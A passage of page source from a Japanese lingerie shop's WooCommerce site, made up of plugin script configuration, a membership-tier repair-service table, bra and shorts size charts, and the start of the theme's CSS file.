var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"909b83cc18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"71e1ac4b05","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768846067" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"ab91bde3c6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"0c90ea5ddc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768846067" id="zoa-custom-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/clb-0205_06\/","state":"b18c522352","uccode":"+1","nonce":"35bf0bf70b","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/clb-0205_06\/","state":"b18c522352","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"35bf0bf70b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768846067" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768846067" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 03:07:48 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3
body_size: 46947
content:
@charset "UTF-8";
/*
* Theme Name: Zoa
* Version: 2.1
* Description: Zoa theme from Haintheme
* Author: Haintheme
* Author URI: http://themeforest.net/user/haintheme
* Theme URI: http://haintheme.com
* Text Domain: zoa
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options
*/
/*
TABLE OF CONTENTS:
    # variables
    # mixins
    # modules
    # general
    # site
    # custom
    # plugin
*/
/* VARIABLES */
/* MIXINS */
.row {
  margin-left: -15px;
  margin-right: -15px;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

